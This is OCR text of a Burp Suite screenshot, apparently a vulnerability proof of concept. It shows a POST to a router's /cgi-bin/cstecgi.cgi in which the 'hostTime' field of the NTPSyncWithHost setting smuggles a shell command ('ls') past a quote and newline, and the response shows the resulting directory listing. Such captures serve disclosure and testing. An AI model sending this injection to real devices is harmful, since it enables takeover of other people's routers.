 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/login.asp
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 87
Connection: close
{
"topicurl":"setting/NTPSyncWithHost",
"hostTime":"2021-11-11 10:34:09\"\nls\n\""
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Length: 207
Date: Thu, 11 Nov 2021 10:34:09 GMT
Server: lighttpd/1.4.20
Thu Nov 11 10:34:09 UTC 2021
ExportSettings.sh
cstecgi.cgi
custom.cgi
language_cn
support.ini
writeflash.ini
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}